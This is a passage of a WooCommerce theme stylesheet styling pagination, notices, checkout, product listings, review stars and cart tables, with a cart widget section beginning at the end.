  display: inline-block;
}
.woocommerce .woocommerce-pagination ul li .page-numbers,
.woocommerce-page .woocommerce-pagination ul li .page-numbers {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #333333;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.woocommerce .woocommerce-pagination ul li .page-numbers.current,
.woocommerce-page .woocommerce-pagination ul li .page-numbers.current {
  color: #ffffff;
  font-weight: bold;
}
.woocommerce .woocommerce-pagination ul li .page-numbers:hover,
.woocommerce-page .woocommerce-pagination ul li .page-numbers:hover {
  background: rgba(0, 0, 0, 0.1);
}
.woocommerce .woocommerce-pagination ul li .page-numbers.prev,
.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev,
.woocommerce .woocommerce-pagination ul li .page-numbers.next,
.woocommerce-page .woocommerce-pagination ul li .page-numbers.next {
  text-indent: -9999px;
  position: relative;
}
.woocommerce .woocommerce-pagination ul li .page-numbers.prev:after,
.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev:after,
.woocommerce .woocommerce-pagination ul li .page-numbers.next:after,
.woocommerce-page .woocommerce-pagination ul li .page-numbers.next:after {
  content: "\f104";
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 28px;
  color: #333333;
  top: 50%;
  margin-top: -25px;
  right: 0;
  text-indent: 0;
  width: 50px;
}
.woocommerce .woocommerce-pagination ul li .page-numbers.next:after,
.woocommerce-page .woocommerce-pagination ul li .page-numbers.next:after {
  content: "\f105";
}
.woocommerce .cart-empty,
.woocommerce-page .cart-empty,
.woocommerce .return-to-shop,
.woocommerce-page .return-to-shop {
  text-align: center;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  padding: 20px 20px 20px 60px;
  margin-bottom: 40px;
  color: #3c763d;
  position: relative;
  background: #ffffff;
  border: 2px solid;
}
.woocommerce .woocommerce-message:after,
.woocommerce-page .woocommerce-message:after,
.woocommerce .woocommerce-info:after,
.woocommerce-page .woocommerce-info:after,
.woocommerce .woocommerce-error:after,
.woocommerce-page .woocommerce-error:after {
  position: absolute;
  font-family: 'FontAwesome';
  left: 20px;
  top: 50%;
  margin-top: -24px;
  font-size: 28px;
  content: "\f058";
}
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-message .button,
.woocommerce .woocommerce-info .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce .woocommerce-error .button,
.woocommerce-page .woocommerce-error .button {
  color: #333333;
  height: auto;
  line-height: 1.8;
  font-weight: bold;
  background: none;
  padding: 0 0 2px 0;
  border-bottom: 2px solid;
  float: right;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.woocommerce .woocommerce-message .showlogin,
.woocommerce-page .woocommerce-message .showlogin,
.woocommerce .woocommerce-info .showlogin,
.woocommerce-page .woocommerce-info .showlogin,
.woocommerce .woocommerce-error .showlogin,
.woocommerce-page .woocommerce-error .showlogin,
.woocommerce .woocommerce-message .showcoupon,
.woocommerce-page .woocommerce-message .showcoupon,
.woocommerce .woocommerce-info .showcoupon,
.woocommerce-page .woocommerce-info .showcoupon,
.woocommerce .woocommerce-error .showcoupon,
.woocommerce-page .woocommerce-error .showcoupon {
  font-weight: bold;
  color: #333333;
}
.woocommerce .woocommerce-message li,
.woocommerce-page .woocommerce-message li,
.woocommerce .woocommerce-info li,
.woocommerce-page .woocommerce-info li,
.woocommerce .woocommerce-error li,
.woocommerce-page .woocommerce-error li {
  list-style: none;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  color: #31708f;
}
.woocommerce .woocommerce-info:after,
.woocommerce-page .woocommerce-info:after {
  content: "\f05a";
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  color: #a94442;
}
.woocommerce .woocommerce-error:after,
.woocommerce-page .woocommerce-error:after {
  content: "\f071";
}
.woocommerce .login .lost_password,
.woocommerce-page .login .lost_password,
.woocommerce .checkout_coupon .lost_password,
.woocommerce-page .checkout_coupon .lost_password,
.woocommerce .checkout .lost_password,
.woocommerce-page .checkout .lost_password {
  margin-bottom: 20px;
}
.woocommerce .login .lost_password a,
.woocommerce-page .login .lost_password a,
.woocommerce .checkout_coupon .lost_password a,
.woocommerce-page .checkout_coupon .lost_password a,
.woocommerce .checkout .lost_password a,
.woocommerce-page .checkout .lost_password a {
  color: #cccccc;
}
.woocommerce .login .lost_password a:hover,
.woocommerce-page .login .lost_password a:hover,
.woocommerce .checkout_coupon .lost_password a:hover,
.woocommerce-page .checkout_coupon .lost_password a:hover,
.woocommerce .checkout .lost_password a:hover,
.woocommerce-page .checkout .lost_password a:hover {
  color: #333333;
}
.woocommerce .form-row label,
.woocommerce-page .form-row label {
  display: block;
  margin-bottom: 5px;
  margin-top: 20px;
}
.woocommerce .form-row label.checkbox,
.woocommerce-page .form-row label.checkbox {
  display: inline-block;
}
.woocommerce .form-row .input-text,
.woocommerce-page .form-row .input-text {
  width: 50%;
}
.woocommerce .checkout,
.woocommerce-page .checkout {
  display: inline-block;
  width: 100%;
}
.woocommerce #customer_details,
.woocommerce-page #customer_details {
  float: left;
  width: 45%;
}
.woocommerce #customer_details .input-text,
.woocommerce-page #customer_details .input-text {
  width: 100%;
}
.woocommerce #order_review_heading,
.woocommerce-page #order_review_heading {
  width: 48%;
  float: right;
}
.woocommerce #order_review,
.woocommerce-page #order_review {
  text-align: left;
  float: right;
  width: 48%;
  position: relative;
}
.woocommerce #order_review .shop_table,
.woocommerce-page #order_review .shop_table {
  margin-bottom: 20px;
}
.woocommerce #order_review #payment .payment_methods,
.woocommerce-page #order_review #payment .payment_methods {
  padding: 0;
  margin: 40px 0;
}
.woocommerce #order_review #payment .payment_methods li,
.woocommerce-page #order_review #payment .payment_methods li {
  list-style: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  padding: 20px 0;
}
.woocommerce #order_review #payment .payment_methods li label,
.woocommerce-page #order_review #payment .payment_methods li label {
  cursor: pointer;
}
.woocommerce #order_review #payment .payment_methods li label img,
.woocommerce-page #order_review #payment .payment_methods li label img {
  display: block;
}
.woocommerce #order_review #payment .payment_methods li label .about_paypal,
.woocommerce-page #order_review #payment .payment_methods li label .about_paypal {
  display: block;
}
.woocommerce #order_review #payment .payment_methods li .payment_box,
.woocommerce-page #order_review #payment .payment_methods li .payment_box {
  margin-top: 15px;
}
.woocommerce #order_review #payment #place_order,
.woocommerce-page #order_review #payment #place_order {
  margin-bottom: 20px;
}
.woocommerce .order_details,
.woocommerce-page .order_details {
  margin: 0;
  padding: 20px 0;
  border-top: 1px solid #e6e6e6;
  display: inline-block;
  width: 100%;
}
.woocommerce .order_details li,
.woocommerce-page .order_details li {
  list-style: none;
  float: left;
  border-right: 1px dotted #cccccc;
  padding: 0 20px;
}
.woocommerce .order_details li:first-child,
.woocommerce-page .order_details li:first-child {
  padding-left: 0;
}
.woocommerce .order_details li:last-child,
.woocommerce-page .order_details li:last-child {
  border: none;
}
.woocommerce .order_details li strong,
.woocommerce-page .order_details li strong {
  display: block;
}
.woocommerce .products,
.woocommerce-page .products {
  padding: 1px 0 0 0;
  margin: 0 -1px;
  position: relative;
  clear: both;
}
.woocommerce .products:after,
.woocommerce-page .products:after {
  clear: both;
  content: "";
  display: block;
}
.woocommerce .products li,
.woocommerce-page .products li {
  list-style: none;
  float: left;
  padding: 0 1px;
  width: 33.3333333%;
  margin-bottom: 2px;
  position: relative;
}
.woocommerce .products li:hover .product-info,
.woocommerce-page .products li:hover .product-info {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.woocommerce .products li:hover .product-info .product-info-wrap,
.woocommerce-page .products li:hover .product-info .product-info-wrap {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.woocommerce .products li .product-info,
.woocommerce-page .products li .product-info {
  position: absolute;
  background: rgba(255, 255, 255, 0.97);
  top: 0;
  bottom: 0;
  right: 1px;
  left: 1px;
  text-align: center;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.woocommerce .products li .product-info:before,
.woocommerce-page .products li .product-info:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.woocommerce .products li .product-info h3,
.woocommerce-page .products li .product-info h3 {
  font-size: 24px;
  margin: 0 0 10px 0;
}
.woocommerce .products li .product-info .product-info-wrap,
.woocommerce-page .products li .product-info .product-info-wrap {
  display: inline-block;
  height: auto;
  vertical-align: middle;
  width: 80%;
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
}
.woocommerce .products li .product-info .price,
.woocommerce-page .products li .product-info .price {
  display: block;
  font-weight: bold;
  margin: 15px 0;
  font-size: 30px;
}
.woocommerce .products li .product-info .price del,
.woocommerce-page .products li .product-info .price del {
  font-weight: normal;
  color: #cccccc;
}
.woocommerce .products li .product-info .star-rating,
.woocommerce-page .products li .product-info .star-rating {
  margin: 0 auto;
}
.woocommerce .products li .product-info .button,
.woocommerce-page .products li .product-info .button {
  color: #333333;
  height: auto;
  line-height: 1.8;
  font-weight: bold;
  background: none;
  padding: 0 0 2px 0;
  border-bottom: 2px solid;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.woocommerce .products li .add_to_cart_button.loading,
.woocommerce-page .products li .add_to_cart_button.loading {
  color: #cccccc !important;
}
.woocommerce .products li .wc-forward,
.woocommerce-page .products li .wc-forward {
  position: absolute;
  width: 50px;
  height: 50px;
  left: 50%;
  margin-left: -25px;
  top: 50%;
  margin-top: -25px;
  text-indent: -9999px;
  z-index: 2;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.woocommerce .products li .wc-forward:after,
.woocommerce-page .products li .wc-forward:after {
  position: absolute;
  content: "\f00c";
  font-family: 'FontAwesome';
  left: 17px;
  top: 8px;
  font-size: 18px;
  color: #ffffff;
  text-indent: 0;
}
.woocommerce .quantity .input-text,
.woocommerce-page .quantity .input-text {
  width: 90px;
  height: 50px;
  vertical-align: middle;
  text-align: center;
}
.woocommerce .product,
.woocommerce-page .product {
  position: relative;
}
.woocommerce .product .images,
.woocommerce-page .product .images {
  float: left;
  width: 50%;
  padding-right: 35px;
}
.woocommerce .product .images a,
.woocommerce-page .product .images a {
  display: block;
  position: relative;
  overflow: hidden;
  cursor: url(../../assets/img/icon-zoom.png), auto;
  cursor: -webkit-image-set(url(../../assets/img/icon-zoom.png) 1x, url(../../assets/img/icon-zoom@2x.png) 2x), auto;
}
.woocommerce .product .images a:after,
.woocommerce-page .product .images a:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.1);
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.woocommerce .product .images a:hover:after,
.woocommerce-page .product .images a:hover:after {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.woocommerce .product .images .thumbnails,
.woocommerce-page .product .images .thumbnails {
  display: inline-block;
  width: 100%;
}
.woocommerce .product .images .thumbnails a,
.woocommerce-page .product .images .thumbnails a {
  float: left;
  margin: 10px 10px 0 0;
}
.woocommerce .product .images .thumbnails a:last-child,
.woocommerce-page .product .images .thumbnails a:last-child {
  margin-right: 0;
}
.woocommerce .product .summary,
.woocommerce-page .product .summary {
  float: right;
  width: 50%;
  padding-left: 35px;
}
.woocommerce .product .summary .woocommerce-product-rating,
.woocommerce-page .product .summary .woocommerce-product-rating {
  margin-bottom: 10px;
}
.woocommerce .product .summary .woocommerce-product-rating .star-rating,
.woocommerce-page .product .summary .woocommerce-product-rating .star-rating {
  display: inline-block;
  margin-right: 10px;
}
.woocommerce .product .summary .woocommerce-product-rating .woocommerce-review-link,
.woocommerce-page .product .summary .woocommerce-product-rating .woocommerce-review-link {
  color: #cccccc;
  vertical-align: middle;
}
.woocommerce .product .summary .woocommerce-product-rating .woocommerce-review-link:hover,
.woocommerce-page .product .summary .woocommerce-product-rating .woocommerce-review-link:hover {
  color: #333333;
}
.woocommerce .product .summary p.price,
.woocommerce-page .product .summary p.price {
  font-size: 30px;
  font-weight: bold;
}
.woocommerce .product .summary p.price .from,
.woocommerce-page .product .summary p.price .from {
  color: #333333;
}
.woocommerce .product .summary p.price del,
.woocommerce-page .product .summary p.price del {
  color: #cccccc;
  font-weight: normal;
}
.woocommerce .product .summary p.price ins,
.woocommerce-page .product .summary p.price ins {
  text-decoration: none;
}
.woocommerce .product .summary p.cart,
.woocommerce-page .product .summary p.cart {
  margin-bottom: 50px;
}
.woocommerce .product .summary .cart,
.woocommerce-page .product .summary .cart {
  margin: 50px 0;
}
.woocommerce .product .summary .cart.variations_form,
.woocommerce-page .product .summary .cart.variations_form {
  margin-bottom: 0;
  margin-top: 30px;
}
.woocommerce .product .summary .cart.variations_form .variations_button,
.woocommerce-page .product .summary .cart.variations_form .variations_button {
  margin-bottom: 50px;
}
.woocommerce .product .summary .cart button.single_add_to_cart_button,
.woocommerce-page .product .summary .cart button.single_add_to_cart_button {
  padding-top: 0;
  vertical-align: middle;
}
.woocommerce .product .summary .cart button.single_add_to_cart_button:disabled,
.woocommerce-page .product .summary .cart button.single_add_to_cart_button:disabled {
  background: #f2f2f2;
  cursor: no-drop;
}
.woocommerce .product .summary .cart button.single_add_to_cart_button:disabled:hover,
.woocommerce-page .product .summary .cart button.single_add_to_cart_button:disabled:hover {
  background: #f2f2f2;
}
.woocommerce .product .summary .cart .quantity,
.woocommerce-page .product .summary .cart .quantity {
  float: left;
  margin-right: 10px;
}
.woocommerce .product .summary .cart .variations,
.woocommerce-page .product .summary .cart .variations {
  position: relative;
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.woocommerce .product .summary .cart .variations tr,
.woocommerce-page .product .summary .cart .variations tr {
  margin-bottom: 10px;
  border: none;
  background: none;
}
.woocommerce .product .summary .cart .variations tr td,
.woocommerce-page .product .summary .cart .variations tr td {
  vertical-align: sub;
}
.woocommerce .product .summary .cart .variations tr td.label,
.woocommerce-page .product .summary .cart .variations tr td.label {
  padding: 10px 10px 0 0;
  border: none;
}
.woocommerce .product .summary .cart .variations tr td.value,
.woocommerce-page .product .summary .cart .variations tr td.value {
  width: 100%;
  padding: 0 0 10px 0;
  border: none;
}
.woocommerce .product .summary .cart .variations tr td.value select,
.woocommerce-page .product .summary .cart .variations tr td.value select {
  width: 100%;
}
.woocommerce .product .summary .cart .variations tr td.value a.reset_variations,
.woocommerce-page .product .summary .cart .variations tr td.value a.reset_variations {
  margin-top: 10px;
  display: block;
  color: #cccccc;
  font-size: 11px;
}
.woocommerce .product .summary .cart .variations tr td.value a.reset_variations:hover,
.woocommerce-page .product .summary .cart .variations tr td.value a.reset_variations:hover {
  color: #333333;
}
.woocommerce .product .summary .cart .single_variation_wrap .single_variation .price,
.woocommerce-page .product .summary .cart .single_variation_wrap .single_variation .price {
  font-size: 18px;
  color: #333333;
}
.woocommerce .product .summary .cart table,
.woocommerce-page .product .summary .cart table {
  border: none;
}
.woocommerce .product .summary .product_meta,
.woocommerce-page .product .summary .product_meta {
  border-top: 2px solid rgba(0, 0, 0, 0.1);
  padding: 30px 0;
}
.woocommerce .product .summary .product_meta .posted_in,
.woocommerce-page .product .summary .product_meta .posted_in,
.woocommerce .product .summary .product_meta .tagged_as,
.woocommerce-page .product .summary .product_meta .tagged_as {
  display: block;
  margin: 5px 0;
}
.woocommerce .product .summary .product_meta .posted_in a,
.woocommerce-page .product .summary .product_meta .posted_in a,
.woocommerce .product .summary .product_meta .tagged_as a,
.woocommerce-page .product .summary .product_meta .tagged_as a {
  color: #333333;
  font-weight: bold;
}
.woocommerce .product .woocommerce-tabs,
.woocommerce-page .product .woocommerce-tabs {
  clear: both;
  padding: 100px 0 0 0;
}
.woocommerce .product .woocommerce-tabs:after,
.woocommerce-page .product .woocommerce-tabs:after {
  clear: both;
  content: "";
  display: table;
}
.woocommerce .product .woocommerce-tabs .tabs,
.woocommerce-page .product .woocommerce-tabs .tabs {
  padding: 0;
  margin: 0 0 30px 0;
}
.woocommerce .product .woocommerce-tabs .tabs li,
.woocommerce-page .product .woocommerce-tabs .tabs li {
  list-style: none;
  display: inline-block;
}
.woocommerce .product .woocommerce-tabs .tabs li.active a,
.woocommerce-page .product .woocommerce-tabs .tabs li.active a {
  border-bottom: 2px solid #333;
}
.woocommerce .product .woocommerce-tabs .tabs li a,
.woocommerce-page .product .woocommerce-tabs .tabs li a {
  color: #333333;
  padding: 5px;
  margin: 0 15px;
  display: block;
  position: relative;
  font-weight: bold;
  border-bottom: 2px solid transparent;
}
.woocommerce .product .woocommerce-tabs .entry-content,
.woocommerce-page .product .woocommerce-tabs .entry-content {
  padding: 0;
}
.woocommerce .product .woocommerce-tabs .entry-content img.alignnone,
.woocommerce-page .product .woocommerce-tabs .entry-content img.alignnone {
  margin-top: 50px;
  margin-bottom: 50px;
}
.woocommerce .product .woocommerce-tabs .entry-content h2,
.woocommerce-page .product .woocommerce-tabs .entry-content h2 {
  display: none;
}
.woocommerce .product .woocommerce-tabs .shop_attributes,
.woocommerce-page .product .woocommerce-tabs .shop_attributes {
  width: 100%;
}
.woocommerce .product .woocommerce-tabs .shop_attributes tr,
.woocommerce-page .product .woocommerce-tabs .shop_attributes tr {
  text-align: left;
}
.woocommerce .product .woocommerce-tabs .shop_attributes tr:last-child,
.woocommerce-page .product .woocommerce-tabs .shop_attributes tr:last-child {
  border: none;
}
.woocommerce .product .woocommerce-tabs .shop_attributes tr th,
.woocommerce-page .product .woocommerce-tabs .shop_attributes tr th {
  width: 200px;
  font-weight: normal;
  color: #000000;
}
.woocommerce .product .woocommerce-tabs .shop_attributes tr td,
.woocommerce-page .product .woocommerce-tabs .shop_attributes tr td {
  font-style: italic;
  color: #666;
}
.woocommerce .product .woocommerce-tabs #comments,
.woocommerce-page .product .woocommerce-tabs #comments {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  padding: 0;
}
.woocommerce .product .related,
.woocommerce-page .product .related,
.woocommerce .product .upsells,
.woocommerce-page .product .upsells {
  margin: 0;
}
.woocommerce .product .related h2,
.woocommerce-page .product .related h2,
.woocommerce .product .upsells h2,
.woocommerce-page .product .upsells h2 {
  font-size: 30px;
  margin-bottom: 30px;
  margin-top: 0;
}
.woocommerce .product .related .products,
.woocommerce-page .product .related .products,
.woocommerce .product .upsells .products,
.woocommerce-page .product .upsells .products {
  padding-top: 0;
  margin-top: 0;
}
.woocommerce.no-sidebar .woocommerce-tabs,
.woocommerce-page.no-sidebar .woocommerce-tabs {
  width: 65%;
  margin: 0 auto;
}
.woocommerce.no-sidebar .woocommerce-tabs .tabs,
.woocommerce-page.no-sidebar .woocommerce-tabs .tabs {
  text-align: center;
}
.woocommerce.no-sidebar .woocommerce-tabs .entry-content img.alignnone,
.woocommerce-page.no-sidebar .woocommerce-tabs .entry-content img.alignnone {
  margin-left: -15%;
  margin-right: -15%;
  max-width: none;
  width: 130%;
  margin-top: 50px;
  margin-bottom: 50px;
}
.woocommerce.no-sidebar .navigation,
.woocommerce-page.no-sidebar .navigation {
  margin: 50px auto;
  width: 65%;
}
.woocommerce.no-sidebar .related h2,
.woocommerce-page.no-sidebar .related h2 {
  text-align: center;
  margin-top: 50px;
  margin-bottom: 40px;
}
.woocommerce.no-sidebar #respond #commentform,
.woocommerce-page.no-sidebar #respond #commentform {
  width: 100%;
}
.woocommerce #respond #commentform,
.woocommerce-page #respond #commentform {
  width: 50%;
}
.woocommerce #respond #commentform p label,
.woocommerce-page #respond #commentform p label {
  display: inline-block;
  margin-bottom: 5px;
}
.woocommerce #respond #commentform p input,
.woocommerce-page #respond #commentform p input,
.woocommerce #respond #commentform p textarea#comment,
.woocommerce-page #respond #commentform p textarea#comment {
  width: 100%;
  margin: 0;
}
.woocommerce #respond #commentform p.stars,
.woocommerce-page #respond #commentform p.stars {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1.1em;
  font-size: 14px;
  width: 66px;
  font-family: 'FontAwesome';
  margin-top: 10px;
}
.woocommerce #respond #commentform p.stars:before,
.woocommerce-page #respond #commentform p.stars:before {
  content: "\f006\f006\f006\f006\f006";
  float: left;
  left: 0;
  position: absolute;
  top: 0;
}
.woocommerce #respond #commentform p.stars span a,
.woocommerce-page #respond #commentform p.stars span a {
  float: left;
  height: 0;
  left: 0;
  overflow: hidden;
  padding-top: 1em;
  position: absolute;
  top: 0;
}
.woocommerce #respond #commentform p.stars span a:before,
.woocommerce-page #respond #commentform p.stars span a:before {
  left: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  content: "\f005\f005\f005\f005\f005";
}
.woocommerce #respond #commentform p.stars span a.star-1,
.woocommerce-page #respond #commentform p.stars span a.star-1 {
  width: 13px;
  z-index: 10;
}
.woocommerce #respond #commentform p.stars span a.star-2,
.woocommerce-page #respond #commentform p.stars span a.star-2 {
  width: 26px;
  z-index: 9;
}
.woocommerce #respond #commentform p.stars span a.star-3,
.woocommerce-page #respond #commentform p.stars span a.star-3 {
  width: 39px;
  z-index: 8;
}
.woocommerce #respond #commentform p.stars span a.star-4,
.woocommerce-page #respond #commentform p.stars span a.star-4 {
  width: 52px;
  z-index: 7;
}
.woocommerce #respond #commentform p.stars span a.star-5,
.woocommerce-page #respond #commentform p.stars span a.star-5 {
  width: 65px;
  z-index: 6;
}
.woocommerce #respond #commentform p.stars span a.active:before,
.woocommerce-page #respond #commentform p.stars span a.active:before {
  color: #000000;
  visibility: visible;
}
.woocommerce #respond #commentform p.comment-form-comment,
.woocommerce-page #respond #commentform p.comment-form-comment {
  float: none;
  padding: 0;
  width: 100%;
}
.woocommerce #respond #commentform p.comment-form-comment textarea,
.woocommerce-page #respond #commentform p.comment-form-comment textarea {
  height: 100px;
}
.woocommerce #respond #commentform p.form-submit input,
.woocommerce-page #respond #commentform p.form-submit input {
  width: auto;
}
.woocommerce #reviews #comments,
.woocommerce-page #reviews #comments {
  margin-top: 0;
  margin-bottom: 50px;
}
.woocommerce #reviews #comments ol.commentlist,
.woocommerce-page #reviews #comments ol.commentlist {
  padding: 0;
  margin: 20px 0 0;
}
.woocommerce #reviews #comments ol.commentlist li,
.woocommerce-page #reviews #comments ol.commentlist li {
  list-style: none;
  position: relative;
  display: inline-block;
  width: 100%;
  padding: 30px 0;
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  float: left;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  margin-left: 95px;
  position: relative;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 5px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
  color: #b3b3b3;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
  color: #333333;
}
.woocommerce #reviews #comments ol.commentlist li .star-rating,
.woocommerce-page #reviews #comments ol.commentlist li .star-rating {
  position: absolute;
  right: 0;
  top: 12px;
}
.woocommerce #reviews #comments .add_review,
.woocommerce-page #reviews #comments .add_review {
  padding-left: 75px;
}
.woocommerce #reviews #comments .add_review a,
.woocommerce-page #reviews #comments .add_review a {
  margin: 0;
}
.woocommerce .shop_table,
.woocommerce-page .shop_table {
  display: table;
}
.woocommerce .shop_table tbody tr td.product-remove,
.woocommerce-page .shop_table tbody tr td.product-remove {
  padding-right: 20px;
}
.woocommerce .shop_table tbody tr td.product-remove .remove,
.woocommerce-page .shop_table tbody tr td.product-remove .remove {
  width: 24px;
  height: 24px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  line-height: 18px;
  text-align: center;
  display: inline-block;
  color: #cccccc;
}
.woocommerce .shop_table tbody tr td.product-remove .remove:hover,
.woocommerce-page .shop_table tbody tr td.product-remove .remove:hover {
  background: #333333;
  color: #ffffff;
}
.woocommerce .shop_table tbody tr td.product-name a,
.woocommerce-page .shop_table tbody tr td.product-name a {
  color: #333333;
}
.woocommerce .shop_table tbody tr td.product-price .amount,
.woocommerce-page .shop_table tbody tr td.product-price .amount,
.woocommerce .shop_table tbody tr td.product-subtotal .amount,
.woocommerce-page .shop_table tbody tr td.product-subtotal .amount {
  font-weight: bold;
  color: #e74c3c;
}
.woocommerce .shop_table tbody tr td.actions .coupon label[for="coupon_code"],
.woocommerce-page .shop_table tbody tr td.actions .coupon label[for="coupon_code"] {
  display: none;
}
.woocommerce .shop_table tbody tr td.actions .coupon #coupon_code,
.woocommerce-page .shop_table tbody tr td.actions .coupon #coupon_code {
  float: left;
}
.woocommerce .shop_table tbody tr td.actions .coupon .button,
.woocommerce-page .shop_table tbody tr td.actions .coupon .button {
  float: left;
  margin: 0 10px;
}
.woocommerce .shop_table tbody tr td img,
.woocommerce-page .shop_table tbody tr td img {
  width: 50px;
}
.woocommerce .shop_table.order_details,
.woocommerce-page .shop_table.order_details {
  border-top: none;
  margin-bottom: 30px;
}
.woocommerce .customer_details,
.woocommerce-page .customer_details {
  margin: 0;
}
.woocommerce .customer_details dt,
.woocommerce-page .customer_details dt,
.woocommerce .customer_details dd,
.woocommerce-page .customer_details dd {
  display: block;
  margin: 0;
}
.woocommerce .customer_details dt,
.woocommerce-page .customer_details dt {
  font-weight: bold;
  margin-top: 10px;
}
.woocommerce .addresses,
.woocommerce-page .addresses {
  display: inline-block;
  width: 100%;
}
.woocommerce .addresses .col-1,
.woocommerce-page .addresses .col-1 {
  float: left;
  width: 49%;
}
.woocommerce .addresses .col-2,
.woocommerce-page .addresses .col-2 {
  float: right;
  width: 49%;
}
.woocommerce .addresses.col2-set .address,
.woocommerce-page .addresses.col2-set .address {
  margin-top: 30px;
}
.woocommerce .addresses.col2-set .address h3,
.woocommerce-page .addresses.col2-set .address h3 {
  margin-top: 0;
  margin-bottom: 0;
}
.woocommerce .addresses.col2-set .address address,
.woocommerce-page .addresses.col2-set .address address {
  font-style: normal;
  font-size: 12px;
  margin-top: 10px;
}
.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2 {
  font-size: 30px;
  margin-top: 80px;
  margin-bottom: 40px;
}
.woocommerce .cart-collaterals .products li,
.woocommerce-page .cart-collaterals .products li {
  margin-bottom: 0;
}
.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
  margin-bottom: 20px;
}
.woocommerce .cart-collaterals .cart_totals table tr th,
.woocommerce-page .cart-collaterals .cart_totals table tr th,
.woocommerce .cart-collaterals .cart_totals table tr td,
.woocommerce-page .cart-collaterals .cart_totals table tr td {
  width: 50%;
}
.woocommerce .cart-collaterals .cart_totals table tr th .amount,
.woocommerce-page .cart-collaterals .cart_totals table tr th .amount,
.woocommerce .cart-collaterals .cart_totals table tr td .amount,
.woocommerce-page .cart-collaterals .cart_totals table tr td .amount {
  color: #e74c3c;
  font-weight: bold;
}
.woocommerce .cart-collaterals .cart_totals table tr.shipping .woocommerce-shipping-calculator > p,
.woocommerce-page .cart-collaterals .cart_totals table tr.shipping .woocommerce-shipping-calculator > p {
  margin-bottom: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr.shipping .shipping-calculator-form,
.woocommerce-page .cart-collaterals .cart_totals table tr.shipping .shipping-calculator-form {
  margin-top: 10px;
}
.woocommerce .return-to-shop .wc-backward,
.woocommerce-page .return-to-shop .wc-backward {
  height: 45px;
  line-height: 45px;
  padding: 0 50px;
  display: inline-block;
  width: auto;
}
.woocommerce fieldset {
  border: none;
  padding: 0;
  margin: 0 0 50px 0;
}
.woocommerce fieldset legend {
  text-transform: uppercase;
  color: #333333;
  letter-spacing: 3px;
  font-size: 18px;
  margin: 30px 0 10px;
}
/* ============================================================ 
    2. WIDGET STYLES
=============================================================*/
.widget.widget_shopping_cart .cart_list {
  margin: 0;
  padding: 0;
}
.widget.widget_shopping_cart .cart_list li {
  display: inline-block;
  width: 100%;
  padding: 20px 0;
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
.widget.widget_shopping_cart .cart_list li.empty {
  padding: 0;
}
.widget.widget_shopping_cart .cart_list li a {
